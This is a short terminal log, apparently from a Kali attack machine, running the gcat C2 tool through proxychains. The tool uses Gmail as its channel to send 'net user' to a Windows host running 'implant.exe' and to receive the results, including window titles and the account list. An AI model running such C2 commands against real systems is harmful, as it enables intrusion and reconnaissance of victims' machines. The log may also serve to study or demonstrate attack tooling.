 root@ykali:~/gcat# proxychains python gcat.py -id 0c6c400b-d38a-54be-b430-662ffb8d021a -jobid xZuqFMW
ProxyChains-3.1 (http://proxychains.sf.net)
|DNS-request| smtp.gmail.com
|S-chain|-<>-192.168.0.102:10808-<><>-4.2.2.2:53-<><>-OK
|DNS-response| smtp.gmail.com is 108.177.97.109
|S-chain|-<>-192.168.0.102:10808-<><>-108.177.97.109:993-<><>-OK
DATE: 'Wed, 15 Apr 2020 00:21:00 -0700 (PDT)'
JOBID: xZuqFMW
FG WINDOWS: '[u'\u5f00\u59cb', u'', u'', u'implant.exe', u'dist', u'C:\\Windows\\system32\\cmd.exe', u'\u6
84c\u9762', u'\u684c\u9762', u'\u684c\u9762', u'Proxifier', u'\u684c\u9762', u'C:\\Windows\\system32\\cmd.
exe', u'Program Manager']'
CMD: 'net user'
\\1-PC
-------------------------------------------------------------------------------
1 Administrator Guest
安全先师